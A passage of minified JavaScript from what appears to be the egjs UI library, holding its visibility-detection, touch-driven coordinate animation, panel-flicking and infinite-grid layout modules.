}if(typeof h==="undefined"){if(typeof c==="string"){this.eventHandler[c]=undefined;
return this
}else{var f=c;
for(var d in f){this.off(d,f[d])
}return this
}}var e=this.eventHandler[c];
if(e){var b;
var g;
for(b=0,g;
g=e[b];
b++){if(g===h){e=e.splice(b,1);
break
}}}return this
},instance:function(){return this
}})
});
eg.module("visible",["jQuery",eg,document],function(c,b,d){var a={change:"change"};
b.Visible=b.Class.extend(b.Component,{_events:function(){return a
},construct:function(f,e){this.options={targetClass:"check_visible",expandSize:0};
c.extend(this.options,e);
this._wrapper=c(f)[0]||d;
if(this._wrapper.nodeType&&this._wrapper.nodeType===1){this._getAreaRect=this._getWrapperRect
}else{this._getAreaRect=this._getWindowRect
}this._targets=[];
this._timer=null;
this._supportElementsByClassName=(function(){var h=d.createElement("div");
var g;
if(!h.getElementsByClassName){return false
}g=h.getElementsByClassName("dummy");
h.innerHTML="<span class='dummy'></span>";
return g.length===1
})();
this.refresh()
},refresh:function(){if(this._supportElementsByClassName){this._targets=this._wrapper.getElementsByClassName(this.options.targetClass);
this.refresh=function(){return this
}
}else{this.refresh=function(){this._targets=c(this._wrapper).find("."+this.options.targetClass).get();
return this
}
}return this.refresh()
},check:function(e){if(typeof e==="undefined"){e=-1
}clearTimeout(this._timer);
if(e<0){this._check()
}else{this._timer=setTimeout(c.proxy(function(){this._check();
this._timer=null
},this),e)
}return this
},_getWrapperRect:function(){return this._wrapper.getBoundingClientRect()
},_getWindowRect:function(){return{top:0,left:0,bottom:d.documentElement.clientHeight||d.body.clientHeight,right:d.documentElement.clientWidth||d.body.clientWidth}
},_reviseElements:function(f,e){if(this._supportElementsByClassName){this._reviseElements=function(){return true
}
}else{this._reviseElements=function(h,g){if(!c(h).hasClass(this.options.targetClass)){h.__VISIBLE__=null;
this._targets.splice(g,1);
return false
}return true
}
}return this._reviseElements(f,e)
},_check:function(){var g=parseInt(this.options.expandSize,10);
var m=[];
var h=[];
var f=this._getAreaRect();
f=c.extend({},f);
f.top-=g;
f.left-=g;
f.bottom+=g;
f.right+=g;
for(var j=this._targets.length-1,l,k,e,n;
l=this._targets[j];
j--){k=l.getBoundingClientRect();
if(this._reviseElements(l,j)){n=!!l.__VISIBLE__;
l.__VISIBLE__=e=!(k.bottom<f.top||f.bottom<k.top||k.right<f.left||f.right<k.left);
(n!==e)&&(e?m:h).unshift(l)
}}this.trigger(a.change,{visible:m,invisible:h})
},destroy:function(){this.off();
this._targets=[];
this._wrapper=this._timer=null
}});
b.Visible._events=function(){return a
}
});
eg.module("movableCoord",["jQuery",eg,"Hammer"],function(d,c,b){var a=("ontouchstart" in window);
c.MovableCoord=c.Class.extend(c.Component,{construct:function(e){this.options={min:[0,0],max:[100,100],bounce:[10,10,10,10],margin:[0,0,0,0],circular:[false,false,false,false],easing:d.easing.easeOutCubic,maximumDuration:Infinity,deceleration:0.0006};
this._reviseOptions(e);
this._status={grabOutside:false,curHammer:null,moveDistance:null,animationParam:null,prevented:false};
this._hammers={};
this._pos=[this.options.min[0],this.options.min[1]];
this._subOptions={};
this._raf=null;
this._animationEnd=d.proxy(this._animationEnd,this);
this._panmove=d.proxy(this._panmove,this);
this._panend=d.proxy(this._panend,this)
},bind:function(h,f){var g=d(h);
var i=g.data(c.MovableCoord.KEY);
var j={direction:c.DIRECTION_ALL,scale:[1,1],thresholdAngle:45,interruptable:true,inputType:["touch","mouse"]};
d.extend(j,f);
var e=this._convertInputType(j.inputType);
if(!e){return this
}if(i){this._hammers[i].get("pan").set({direction:j.direction})
}else{i=Math.round(Math.random()*new Date().getTime());
this._hammers[i]=this._createHammer(g.get(0),j,e);
g.data(c.MovableCoord.KEY,i)
}return this
},_createHammer:function(h,j,f){try{var g=new b.Manager(h,{recognizers:[[b.Tap,{time:30000}],[b.Pan,{direction:j.direction,threshold:0},["tap"]]],cssProps:{},inputClass:f});
return g.on("hammer.input",d.proxy(function(k){if(k.isFirst){this._subOptions=j;
this._status.curHammer=g;
this._panstart(k)
}},this)).on("panstart panmove",this._panmove).on("panend tap",this._panend)
}catch(i){}},_convertInputType:function(f){var g=false;
var e=false;
f=f||[];
d.each(f,function(j,h){switch(h){case"mouse":e=true;
break;
case"touch":g=a;
break
}});
if(g){return b.TouchInput
}if(e){return b.MouseInput
}return null
},unbind:function(g){var f=d(g);
var e=f.data(c.MovableCoord.KEY);
if(e){this._hammers[e].destroy();
delete this._hammers[e];
f.data(c.MovableCoord.KEY,null)
}return this
},_grab:function(){if(this._status.animationParam){this._pos=this._getCircularPos(this._pos);
this._triggerChange(this._pos,true);
this._status.animationParam=null;
this._raf&&c.cancelAnimationFrame(this._raf);
this._raf=null
}},_getCircularPos:function(h,f,e,g){f=f||this.options.min;
e=e||this.options.max;
g=g||this.options.circular;
if(g[0]&&h[1]<f[1]){h[1]=(h[1]-f[1])%(e[1]-f[1]+1)+e[1]
}if(g[1]&&h[0]>e[0]){h[0]=(h[0]-f[0])%(e[0]-f[0]+1)+f[0]
}if(g[2]&&h[1]>e[1]){h[1]=(h[1]-f[1])%(e[1]-f[1]+1)+f[1]
}if(g[3]&&h[0]<f[0]){h[0]=(h[0]-f[0])%(e[0]-f[0]+1)+e[0]
}h[0]=+h[0].toFixed(5),h[1]=+h[1].toFixed(5);
return h
},_isOutside:function(g,f,e){return g[0]<f[0]||g[1]<f[1]||g[0]>e[0]||g[1]>e[1]
},_isOutToOut:function(h,f,g,e){return(h[0]<g[0]||h[0]>e[0]||h[1]<g[1]||h[1]>e[1])&&(f[0]<g[0]||f[0]>e[0]||f[1]<g[1]||f[1]>e[1])
},_panstart:function(f){if(!this._subOptions.interruptable&&this._status.prevented){return
}this._setInterrupt(true);
var g=this._pos;
this._grab();
this.trigger("hold",{pos:g.concat(),hammerEvent:f});
this._status.moveDistance=g.concat();
this._status.grabOutside=this._isOutside(g,this.options.min,this.options.max)
},_panmove:function(n){if(!this._isInterrupting()||!this._status.moveDistance){return
}var m;
var s;
var j;
var p=this._pos;
var i=this.options.min;
var q=this.options.max;
var u=this.options.bounce;
var g=this.options.margin;
var r=this._subOptions.direction;
var f=this._subOptions.scale;
var t=this._getDirection(n.angle);
var h=[g[0]+u[0],g[1]+u[1],g[2]+u[2],g[3]+u[3]];
var o=false;
var l=this._status.curHammer.session.prevInput;
if(l){n.offsetX=n.deltaX-l.deltaX;
n.offsetY=n.deltaY-l.deltaY
}else{n.offsetX=n.offsetY=0
}if(r===c.DIRECTION_ALL||(r&c.DIRECTION_HORIZONTAL&&t&c.DIRECTION_HORIZONTAL)){this._status.moveDistance[0]+=(n.offsetX*f[0]);
o=true
}if(r===c.DIRECTION_ALL||(r&c.DIRECTION_VERTICAL&&t&c.DIRECTION_VERTICAL)){this._status.moveDistance[1]+=(n.offsetY*f[1]);
o=true
}if(o){n.srcEvent.preventDefault();
n.srcEvent.stopPropagation()
}n.preventSystemEvent=o;
p[0]=this._status.moveDistance[0];
p[1]=this._status.moveDistance[1];
p=this._getCircularPos(p,i,q);
if(this._status.grabOutside&&!this._isOutside(p,i,q)){this._status.grabOutside=false
}if(this._status.grabOutside){s=i[0]-h[3],j=q[0]+h[1],m=p[0];
p[0]=m>j?j:(m<s?s:m);
s=i[1]-h[0],j=q[1]+h[2],m=p[1];
p[1]=m>j?j:(m<s?s:m)
}else{var k=this._initSlope();
if(p[1]<i[1]){m=(i[1]-p[1])/(h[0]*k);
p[1]=i[1]-this._easing(m)*h[0]
}else{if(p[1]>q[1]){m=(p[1]-q[1])/(h[2]*k);
p[1]=q[1]+this._easing(m)*h[2]
}}if(p[0]<i[0]){m=(i[0]-p[0])/(h[3]*k);
p[0]=i[0]-this._easing(m)*h[3]
}else{if(p[0]>q[0]){m=(p[0]-q[0])/(h[1]*k);
p[0]=q[0]+this._easing(m)*h[1]
}}}this._triggerChange(p,true,n)
},_panend:function(i){var k=this._pos;
if(!this._isInterrupting()||!this._status.moveDistance){return
}if(i.type==="tap"){this._setInterrupt(false);
this.trigger("release",{depaPos:k.concat(),destPos:k.concat(),hammerEvent:i||null})
}else{var h=this._subOptions.direction;
var j=this._subOptions.scale;
var g=Math.abs(i.velocityX);
var f=Math.abs(i.velocityY);
!(h&c.DIRECTION_HORIZONTAL)&&(g=0);
!(h&c.DIRECTION_VERTICAL)&&(f=0);
this._animateBy(this._getNextOffsetPos([g*(i.deltaX<0?-1:1)*j[0],f*(i.deltaY<0?-1:1)*j[1]]),this._animationEnd,false,null,i)
}this._status.moveDistance=null
},_isInterrupting:function(){return this._subOptions.interruptable||this._status.prevented
},_getDirection:function(f){var e=this._subOptions.thresholdAngle;
if(e<0||e>90){return c.DIRECTION_NONE
}f=Math.abs(f);
return f>e&&f<180-e?c.DIRECTION_VERTICAL:c.DIRECTION_HORIZONTAL
},_animationEnd:function(){var g=this._pos;
var f=this.options.min;
var e=this.options.max;
this._animateTo([Math.min(e[0],Math.max(f[0],g[0])),Math.min(e[1],Math.max(f[1],g[1]))],d.proxy(this.trigger,this,"animationEnd"),true,null)
},_getNextOffsetPos:function(f){var e=Math.sqrt(f[0]*f[0]+f[1]*f[1]);
var g=Math.abs(e/-this.options.deceleration);
return[f[0]/2*g,f[1]/2*g]
},_getDurationFromPos:function(g){var e=Math.sqrt(g[0]*g[0]+g[1]*g[1]);
var f=Math.sqrt(e/this.options.deceleration*2);
return f<100?0:f
},_animateBy:function(i,k,f,h,g){var j=this._pos;
return this._animateTo([j[0]+i[0],j[1]+i[1]],k,f,h,g)
},_getPointOfIntersection:function(m,i){var k=this.options.circular;
var n=this.options.bounce;
var f=this.options.min;
var j=this.options.max;
var g=[f[0]-n[3],f[1]-n[0]];
var e=[j[0]+n[1],j[1]+n[2]];
var l;
var h;
i=[i[0],i[1]];
l=i[0]-m[0],h=i[1]-m[1];
if(!k[3]){i[0]=Math.max(g[0],i[0])
}if(!k[1]){i[0]=Math.min(e[0],i[0])
}i[1]=l?m[1]+h/l*(i[0]-m[0]):i[1];
if(!k[0]){i[1]=Math.max(g[1],i[1])
}if(!k[2]){i[1]=Math.min(e[1],i[1])
}i[0]=h?m[0]+l/h*(i[1]-m[1]):i[0];
return i
},_isCircular:function(h,f,g,e){return(h[0]&&f[1]<g[1])||(h[1]&&f[0]>e[0])||(h[2]&&f[1]>e[1])||(h[3]&&f[0]<g[0])
},_animateTo:function(f,m,h,j,i){var l=this._pos;
var g=this._getPointOfIntersection(l,f);
var k={depaPos:l.concat(),destPos:g,hammerEvent:i||null};
if(!h&&i){this.trigger("release",k)
}this._afterReleaseProcess(k,m,h,j)
},_afterReleaseProcess:function(g,t,o,j){var q=this._pos;
var l=this.options.min;
var r=this.options.max;
var s=this.options.circular;
var i=this._isCircular(s,g.destPos,l,r);
var p=this._isOutToOut(q,g.destPos,l,r)?q:g.destPos;
var e=[Math.abs(p[0]-q[0]),Math.abs(p[1]-q[1])];
var h;
j=j===null?this._getDurationFromPos(e):j;
j=this.options.maximumDuration>j?j:this.options.maximumDuration;
var k=d.proxy(function(v){this._status.animationParam=null;
q[0]=Math.round(p[0]);
q[1]=Math.round(p[1]);
q=this._getCircularPos(q,l,r,s);
!v&&this._setInterrupt(false);
t()
},this);
if(e[0]===0&&e[1]===0){return k(!o)
}h={duration:j,depaPos:q.concat(),destPos:p,isBounce:o,isCircular:i,done:k,hammerEvent:g.hammerEvent};
var m=this.trigger("animationStart",h);
if(i&&!m){throw new Error("You can't stop the 'animation' event when 'circular' is true.")
}h.depaPos=q;
h.startTime=new Date().getTime();
this._status.animationParam=h;
if(m){if(h.duration){var f=this._status.animationParam;
var u=this;
(function n(){u._raf=null;
if(u._frame(f)>=1){return k(true)
}u._raf=c.requestAnimationFrame(n)
})()
}else{this._triggerChange(h.destPos,false);
k(!o)
}}},_frame:function(h){var g=new Date()-h.startTime;
var e=this._easing(g/h.duration);
var j=[h.depaPos[0],h.depaPos[1]];
for(var f=0;
f<2;
f++){(j[f]!==h.destPos[f])&&(j[f]+=(h.destPos[f]-j[f])*e)
}j=this._getCircularPos(j);
this._triggerChange(j,false);
return e
},_reviseOptions:function(e){var f;
d.each(["bounce","margin","circular"],function(h,g){f=e[g];
if(f!=null){if(d.isArray(f)){if(f.length===2){e[g]=[f[0],f[1],f[0],f[1]]
}else{e[g]=[f[0],f[1],f[2],f[3]]
}}else{if(/string|number|boolean/.test(typeof f)){e[g]=[f,f,f,f]
}else{e[g]=null
}}}});
d.extend(this.options,e)
},_triggerChange:function(h,g,f){this._pos=h.concat();
this.trigger("change",{pos:h.concat(),holding:g,hammerEvent:f||null})
},get:function(){return this._pos.concat()
},setTo:function(f,k,i){this._grab();
var j=this._pos.concat();
var h=this.options.circular;
var g=this.options.min;
var e=this.options.max;
if(f===j[0]&&k===j[1]){return this
}this._setInterrupt(true);
if(f!==j[0]){if(!h[3]){f=Math.max(g[0],f)
}if(!h[1]){f=Math.min(e[0],f)
}}if(k!==j[1]){if(!h[0]){k=Math.max(g[1],k)
}if(!h[2]){k=Math.min(e[1],k)
}}if(i){this._animateTo([f,k],this._animationEnd,false,i)
}else{this._pos=this._getCircularPos([f,k]);
this._triggerChange(this._pos,false);
this._setInterrupt(false)
}return this
},setBy:function(e,g,f){return this.setTo(e!=null?this._pos[0]+e:this._pos[0],g!=null?this._pos[1]+g:this._pos[1],f)
},_easing:function(e){if(e>1){return 1
}else{return this.options.easing(e,e,0,1,1)
}},_initSlope:function(){var g=this.options.easing;
var f=false;
var e;
for(e in d.easing){if(d.easing[e]===g){f=!~e.indexOf("Out");
break
}}return f?g(0.9999,0.9999,0,1,1)/0.9999:g(0.00001,0.00001,0,1,1)/0.00001
},_setInterrupt:function(e){!this._subOptions.interruptable&&(this._status.prevented=e)
},destroy:function(){this.off();
for(var e in this._hammers){this._hammers[e].destroy();
this._hammers[e]=null
}}});
c.MovableCoord.KEY="__MOVABLECOORD__"
});
eg.module("flicking",["jQuery",eg,window,document,eg.MovableCoord],function(d,g,a,h,b){var f={beforeFlickStart:"beforeFlickStart",beforeRestore:"beforeRestore",flick:"flick",flickEnd:"flickEnd",restore:"restore"};
var c=h.documentElement.style;
c="transform" in c||"webkitTransform" in c;
var e=a.CSS&&a.CSS.supports&&a.CSS.supports("will-change","transform");
var i=g.agent().os;
i=i.name==="android"&&/^2\./.test(i.version);
g.Flicking=g.Class.extend(g.Component,{_events:function(){return f
},construct:function(k,j){this.$wrapper=d(k);
d.extend(this.options={hwAccelerable:g.isHWAccelerable(),prefix:"eg-flick",deceleration:0.0006,horizontal:true,circular:false,previewPadding:[0,0],threshold:40,duration:100,panelEffect:d.easing.easeOutCubic,defaultIndex:0,inputType:["touch","mouse"]},j);
var l=this.options.previewPadding;
if(typeof l==="number"){l=this.options.previewPadding=[l,l]
}else{if(l.constructor!==Array){l=this.options.previewPadding=[0,0]
}}this._conf={panel:{$list:[],index:0,no:0,size:0,count:0,origCount:0,changed:false,animating:false,minCount:l[0]+l[1]>0?5:3},touch:{holdPos:[0,0],destPos:[0,0],distance:0,direction:null},customEvent:{},useLayerHack:this.options.hwAccelerable&&!e,dirData:[],indexToMove:0,triggerFlickEvent:true,$dummyAnchor:null};
d([["LEFT","RIGHT"],["DOWN","UP"]][+!this.options.horizontal]).each(d.proxy(function(n,m){this._conf.dirData.push(g["DIRECTION_"+m])
},this));
!g._hasClickBug()&&(this._setPointerEvents=function(){});
this._build();
this._bindEvents();
this._applyPanelsCss();
this._arrangePanels();
this.options.hwAccelerable&&e&&this._setHint();
this._adjustContainerCss("end")
},_build:function(){var j=this._conf.panel;
var r=this.options;
var l=j.$list=this.$wrapper.children();
var q=r.previewPadding.concat();
var o=r.prefix;
var k=r.horizontal;
var m=j.count=j.origCount=l.length;
var p=[j.size=this.$wrapper[k?"width":"height"]()-(q[0]+q[1]),"100%"];
var n;
this.$wrapper.css({padding:(k?"0 "+q.reverse().join("px 0 "):q.join("px 0 "))+"px",overflow:"hidden"});
this._getDataByDirection(p);
l.addClass(o+"-panel").css({position:"absolute",width:p[0],height:p[1],top:0,left:0});
n="position:relative;z-index:2000;width:100%;height:100%;"+(!k?"top:"+q[0]+"px;":"");
this.$container=l.wrapAll("<div class='"+o+"-container' style='"+n+"' />").parent();
if(this._addClonePanels()){m=j.count=(j.$list=this.$container.children()).length
}this._mcInst=new b({min:[0,0],max:this._getDataByDirection([j.size*(m-1),0]),margin:0,circular:false,easing:r.panelEffect,deceleration:r.deceleration}).bind(this.$wrapper,{scale:this._getDataByDirection([-1,0]),direction:g["DIRECTION_"+(k?"HORIZONTAL":"VERTICAL")],interruptable:false,inputType:r.inputType});
this._setDefaultPanel(r.defaultIndex)
},_addClonePanels:function(){var k=this._conf.panel;
var n=k.origCount;
var j=k.minCount-n;
var l=k.$list;
var m;
if(this.options.circular&&n<k.minCount){m=l.clone();
while(m.length<j){m=m.add(l.clone())
}return this.$container.append(m)
}},_movePanelPosition:function(m,j){var k=this._conf.panel;
var n=k.$list.toArray();
var l;
l=n.splice(j?0:k.count-m,m);
k.$list=d(j?n.concat(l):l.concat(n))
},_setDefaultPanel:function(k){var j=this._conf.panel;
var m=j.count-1;
var l;
if(this.options.circular){if(k>0&&k<=m){this._movePanelPosition(k,true)
}this._movePanelPosition(this._getBasePositionIndex(),false);
j.no=k
}else{if(k>0&&k<=m){j.index=k;
l=[-(j.size*k),0];
this._setTranslate(l);
this._setMovableCoord("setTo",[Math.abs(l[0]),Math.abs(l[1])],true,0)
}}},_arrangePanels:function(l,o){var k=this._conf;
var j=k.panel;
var n=k.touch;
var m=k.dirData;
if(this.options.circular){k.triggerFlickEvent=false;
if(l){o&&(n.direction=m[+!Boolean(o>0)]);
this._arrangePanelPosition(n.direction,o)
}j.index=this._getBasePositionIndex();
k.triggerFlickEvent=!!this._setMovableCoord("setTo",[j.size*j.index,0],true,0)
}this._applyPanelsPos()
},_applyPanelsPos:function(){this._conf.panel.$list.each(d.proxy(this._applyPanelsCss,this))
},_setMoveStyle:(function(){return c?function(j,k){j.css("transform",g.translate(k[0],k[1],this._conf.useLayerHack))
}:function(j,k){j.css({left:k[0],top:k[1]})
}
})(),_applyPanelsCss:function(){var j=this._conf;
var k="__dummy_anchor";
if(i){j.$dummyAnchor=d("."+k);
!j.$dummyAnchor.length&&this.$wrapper.append(j.$dummyAnchor=d("<a href='javascript:void(0);' class='"+k+"' style='position:absolute;height:0px;width:0px;'>"));
this._applyPanelsCss=function(m,l){var n=this._getDataByDirection([(this._conf.panel.size*m)+"px",0]);
d(l).css({left:n[0],top:n[1]})
}
}else{this._applyPanelsCss=function(m,l){var n=this._getDataByDirection([c?(100*m)+"%":(this._conf.panel.size*m)+"px",0]);
this._setMoveStyle(d(l),n)
}
}},_adjustContainerCss:function(p,n){var m=this._conf;
var j=m.panel;
var r=this.options;
var k=r.horizontal;
var q=r.previewPadding[0];
var l=this.$container;
var o;
if(i){if(!n){n=[-j.size*j.index,0]
}if(p==="start"){l=l[0].style;
o=parseInt(l[k?"left":"top"],10);
if(k){o&&(l.left=0)
}else{o!==q&&(l.top=q+"px")
}this._setTranslate([-n[+!r.horizontal],0])
}else{if(p==="end"){!k&&(n[0]+=q);
n=this._getCoordsValue(n);
l.css({left:n.x,top:n.y,transform:g.translate(0,0,m.useLayerHack)});
m.$dummyAnchor[0].focus()
}}}},_setMovableCoord:function(m,l,j,k){j&&this._getDataByDirection(l);
return this._mcInst[m](l[0],l[1],k)
},_setHint:function(){var j="transform";
this.$container.css("willChange",j);
this._conf.panel.$list.css("willChange",j)
},_getDataByDirection:function(j){!this.options.horizontal&&j.reverse();
return j
},_arrangePanelPosition:function(k,l){var j=k===this._conf.dirData[0];
this._movePanelPosition(Math.abs(l||1),j)
},_getBasePositionIndex:function(){var j=this._conf.panel;
return j.index=Math.floor(j.count/2-0.1)
},_bindEvents:function(){this._mcInst.on({hold:d.proxy(this._holdHandler,this),change:d.proxy(this._changeHandler,this),release:d.proxy(this._releaseHandler,this),animationStart:d.proxy(this._animationStartHandler,this),animationEnd:d.proxy(this._animationEndHandler,this)})
},_holdHandler:function(j){this._conf.touch.holdPos=j.pos;
this._conf.panel.changed=false;
this._adjustContainerCss("start",j.pos)
},_changeHandler:function(k){var l=k.pos;
var j=null;
this._setPointerEvents(k);
this._conf.triggerFlickEvent&&(j=this._triggerEvent(f.flick,{pos:k.pos,holding:k.holding}));
(j||j===null)&&this._setTranslate([-l[+!this.options.horizontal],0])
},_releaseHandler:function(m){var o=this._conf.touch;
var n=m.destPos;
var l=+!this.options.horizontal;
var k=o.holdPos[l];
var j=this._conf.panel.size;
o.distance=m.depaPos[l]-o.holdPos[l];
o.direction=this._conf.dirData[+!Boolean(o.holdPos[l]<m.depaPos[l])];
n[l]=Math.max(k-j,Math.min(k,n[l]));
o.destPos[l]=n[l]=Math.round(n[l]/j)*j;
o.distance===0&&this._adjustContainerCss("end");
this._setPointerEvents()
},_animationStartHandler:function(l){var k=this._conf;
var j=k.panel;
var m={depaPos:l.depaPos,destPos:l.destPos};
j.animating=true;
if(this._setPhaseValue("start",m)===false){l.stop()
}l.hammerEvent&&(l.duration=this.options.duration);
l.destPos[+!this.options.horizontal]=j.size*(j.index+this._conf.indexToMove);
if(this._isMovable()){k.customEvent.restore=false
}else{k.customEvent.restore=this._triggerEvent(f.beforeRestore,m);
if(!k.customEvent.restore){l.stop();
j.animating=false
}}},_animationEndHandler:function(){var j=this._conf.panel;
this._setPhaseValue("end");
j.animating=false;
this._conf.customEvent.restore&&this._triggerEvent(f.restore)
},_setPhaseValue:function(k,n){var m=this._conf;
var l=this.options;
var j=m.panel;
if(k==="start"&&(j.changed=this._isMovable())){m.indexToMove===0&&this._setPanelNo();
if(!this._triggerEvent(f.beforeFlickStart,n)){return j.changed=j.animating=false
}}else{if(k==="end"){if(l.circular&&j.changed){this._arrangePanels(true,m.indexToMove)
}!i&&this._setTranslate([-j.size*j.index,0]);
m.touch.distance=m.indexToMove=0;
j.changed&&this._triggerEvent(f.flickEnd)
}}!(k==="start"&&n===undefined)&&this._adjustContainerCss(k)
},_setPanelNo:function(j){var k=this._conf.panel;
var m=k.origCount-1;
var l=this._conf.touch.direction===this._conf.dirData[0]?1:-1;
if(j){k.index-=l;
k.no-=l
}else{k.index+=l;
k.no+=l
}if(k.no>m){k.no=0
}else{if(k.no<0){k.no=m
}}},_setPointerEvents:function(j){var l=this.$container.css("pointerEvents");
var k;
if(j&&j.holding&&j.hammerEvent&&j.hammerEvent.preventSystemEvent&&l!=="none"){k="none"
}else{if(!j&&l!=="auto"){k="auto"
}}k&&this.$container.css("pointerEvents",k)
},_getCoordsValue:function(j){this._getDataByDirection(j);
return{x:this._getUnitValue(j[0]),y:this._getUnitValue(j[1])}
},_setTranslate:function(k){var j=this.options;
if(!c&&!j.horizontal){k[0]+=j.previewPadding[0]
}k=this._getCoordsValue(k);
this._setMoveStyle(this.$container,[k.x,k.y])
},_getUnitValue:function(k){var j=/(?:[a-z]{2,}|%)$/;
return(parseInt(k,10)||0)+(String(k).match(j)||"px")
},_isMovable:function(){return Math.abs(this._conf.touch.distance)>=this.options.threshold
},_triggerEvent:function(k,l){var j=this._conf.panel;
return this.trigger(k,l=d.extend({eventType:k,index:j.index,no:j.no,direction:this._conf.touch.direction},l))
},_getElement:function(r,l,k){var j=this._conf.panel;
var s=this.options.circular;
var q=j.index;
var m=r===this._conf.dirData[0];
var t=null;
var p;
var n;
var o;
if(k){p=j.count;
n=q
}else{p=j.origCount;
n=j.no
}o=n;
if(m){if(n<p-1){n++
}else{if(s){n=0
}}}else{if(n>0){n--
}else{if(s){n=p-1
}}}if(o!==n){t=l?d(j.$list[m?q+1:q-1]):n
}return t
},_setValueToMove:function(j){this._conf.touch.distance=this.options.threshold+1;
this._conf.touch.direction=this._conf.dirData[+!j]
},_getNumValue:function(k,j){return isNaN(k=parseInt(k,10))?j:k
},getIndex:function(j){return this._conf.panel[j?"index":"no"]
},getElement:function(){var j=this._conf.panel;
return d(j.$list[j.index])
},getNextElement:function(){return this._getElement(this._conf.dirData[0],true)
},getNextIndex:function(j){return this._getElement(this._conf.dirData[0],false,j)
},getAllElements:function(){return this._conf.panel.$list
},getPrevElement:function(){return this._getElement(this._conf.dirData[1],true)
},getPrevIndex:function(j){return this._getElement(this._conf.dirData[1],false,j)
},getTotalCount:function(j){return this._conf.panel[j?"count":"origCount"]
},isPlaying:function(){return this._conf.panel.animating
},_movePanel:function(l,m){var j=this._conf.panel;
var k=this.options;
if(j.animating){return
}m=this._getNumValue(m,k.duration);
this._setValueToMove(l);
if(k.circular||this[l?"getNextIndex":"getPrevIndex"]()!=null){this._movePanelByPhase("setBy",[j.size*(l?1:-1),0],m)
}return this
},_movePanelByPhase:function(l,j,k){!k&&this._setPhaseValue("start");
this._setMovableCoord(l,j,true,k);
!k&&this._setPhaseValue("end")
},next:function(j){return this._movePanel(true,j)
},prev:function(j){return this._movePanel(false,j)
},moveTo:function(p,o){var k=this._conf.panel;
var l=this.options;
var j=k.index;
var q=0;
var m;
var n;
p=this._getNumValue(p);
if(typeof p!=="number"||p>=k.origCount||p===k.no||k.animating){return this
}o=this._getNumValue(o,l.duration);
n=l.circular||p>=0&&p<k.origCount;
if(l.circular){m=[j,k.count-(j+1)];
if(p>k.no){q=p-k.no;
if(q>m[1]){q=-(m[0]+1-(q-m[1]))
}}else{q=-(k.no-p);
if(Math.abs(q)>m[0]){q=m[1]+1-(Math.abs(q)-m[0])
}}k.no=p;
this._conf.indexToMove=q;
this._setValueToMove(q>0);
this._movePanelByPhase("setBy",[k.size*q,0],o)
}else{if(n){k.no=k.index=p;
this._movePanelByPhase("setTo",[k.size*p,0],o)
}}return this
},resize:function(){var l=this._conf;
var j=l.panel;
var m=j.size=this.$wrapper.width();
var k=[m*(j.count-1),0];
this.$container.width(k[0]+m);
j.$list.css("width",m);
this._mcInst.options.max=k;
this._setMovableCoord("setTo",[m*j.index,0],true,0);
if(i){this._applyPanelsPos();
this._adjustContainerCss("end")
}return this
},restore:function(){var k=this._conf;
var j=k.panel;
var l=this._getDataByDirection(this._mcInst.get())[0];
if(l%j.size){this._setPanelNo(true);
this._setMovableCoord("setTo",[j.size*j.index,0],true,0);
this._adjustContainerCss("end")
}return this
}})
});
eg.module("infiniteGrid",["jQuery",eg,window,"Outlayer"],function(c,l,a,f){if(!f){l.InfiniteGrid=l.Class({});
return
}var h=!!a.addEventListener;
var k=h?"":"on";
var d=h?"addEventListener":"attachEvent";
var b=h?"removeEventListener":"detachEvent";
function m(n,o){n[d](k+"load",o,true);
n[d](k+"error",o,true)
}function e(n,o){n[b](k+"load",o,true);
n[b](k+"error",o,true)
}function j(q,o,p){var n;
c.each(p,function(s,r){n=o[r];
if(n!=null){if(c.isArray(n)){q[r]=c.merge([],n)
}else{if(c.isPlainObject(n)){q[r]=c.extend(true,{},n)
}else{q[r]=n
}}}});
return q
}var i=f.create("InfiniteGrid");
c.extend(i.prototype,{_resetLayout:function(){if(!this._isLayoutInited){this._registGroupKey(this.options.defaultGroupKey,this.items)
}this.element.style.width=null;
this.getSize();
this._measureColumns()
},_getContainerSize:function(){return{height:Math.max.apply(Math,this._appendCols),width:this.size.innerWidth}
},_getItemLayoutPosition:function(o){if(this._equalItemSize){o.size=this._equalItemSize
}else{o.getSize()
}(o.isAppend==null)&&(o.isAppend=true);
var r;
var n;
var q=o.isAppend;
var p=q?this._appendCols:this._prependCols;
r=Math[q?"min":"max"].apply(Math,p);
n=c.inArray(r,p);
p[n]=r+(q?o.size.outerHeight:-o.size.outerHeight);
return{x:this.columnWidth*n,y:q?r:r-o.size.outerHeight}
},resetLayout:function(){this._resetLayout();
this._isLayoutInited=true
},updateCols:function(t){var p=t?this._appendCols:this._prependCols;
var o=this.getColItems(t);
var s=this._isFitted||t?0:this._getMinY(o);
var q=0;
var n=p.length;
var r;
for(;
q<n;
q++){if(r=o[q]){p[q]=r.position.y+(t?r.size.outerHeight:-s)
}else{p[q]=0
}}return s
},_getMinY:function(n){return Math.min.apply(Math,c.map(n,function(o){return o?o.position.y:0
}))
},_measureColumns:function(){var p=this.size.innerWidth;
var o=this._getColumnWidth();
var q=p/o;
var n=o-p%o;
q=Math.max(Math[n&&n<1?"round":"floor"](q),1);
this._appendCols=[];
this._prependCols=[];
while(q--){this._appendCols.push(0);
this._prependCols.push(0)
}},_getColumnWidth:function(){var o=this.items[0]&&this.items[0].element;
var n;
if(o){n=getSize(o)
}else{n={outerWidth:0,outerHeight:0}
}this.options.isEqualSize&&(this._equalItemSize=n);
this.columnWidth=n.outerWidth||this.size.outerWidth;
return this.columnWidth
},_getColIdx:function(n){return parseInt(n.position.x/parseInt(this.columnWidth,10),10)
},getColItems:function(r){var o=this._appendCols.length;
var p=new Array(o);
var t;
var n;
var s=0;
var q=r?this.items.length-1:0;
while(t=this.items[q]){n=this._getColIdx(t);
if(!p[n]){p[n]=t;
if(++s===o){return p
}}q+=r?-1:1
}return p
},clone:function(o,n){j(o,n,["_equalItemSize","_appendCols","_prependCols","columnWidth","size","options"]);
o.items=o.items||[];
o.items.length=n.items.length;
c.each(n.items,function(p){o.items[p]=j(o.items[p]||{},n.items[p],["position","size","isAppend","groupKey"])
});
return o
},itemize:function(p,o){var n=this._itemize(p);
this._registGroupKey(o,n);
return n
},_registGroupKey:function(o,q){if(o!=null){var p=0;
var n;
while(n=q[p++]){n.groupKey=o
}}},destroy:function(){this.off();
f.prototype.destroy.apply(this)
}});
var g={layoutComplete:"layoutComplete"};
l.InfiniteGrid=l.Class.extend(l.Component,{_events:function(){return g
},construct:function(o,n){var p=c.extend({isEqualSize:false,defaultGroupKey:null,count:30},n);
p.transitionDuration=0;
p.isInitLayout=false;
p.isResizeBound=false;
this.core=new i(o,p).on(g.layoutComplete,c.proxy(this._onlayoutComplete,this));
